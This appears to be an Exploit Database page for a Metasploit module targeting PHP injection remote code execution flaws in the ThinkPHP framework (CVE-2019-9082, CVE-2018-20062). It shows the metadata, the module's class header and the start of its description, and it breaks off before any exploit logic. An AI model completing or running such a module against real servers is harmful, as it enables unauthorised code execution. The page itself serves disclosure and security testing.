 EXPLOIT
DATABASE
ThinkPHP - Multiple PHP Injection RCEs (Metasploit)
EDB-ID:
48333
CVE:
2019-9082 2018-20062
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2020-04-16
Vulnerable App:
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::AutoCheck
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'ThinkPHP Multiple PHP Injection RCEs',
'Description' => %q{
This module exploits one of two PHP injection vulnerabilities in the
ThinkPHP web framework to execute code as the web user.
Versions up to and including 5.0.23 are exploitable, though 5.0.23 is
vulnerable to a separate vulnerability. The module will automatically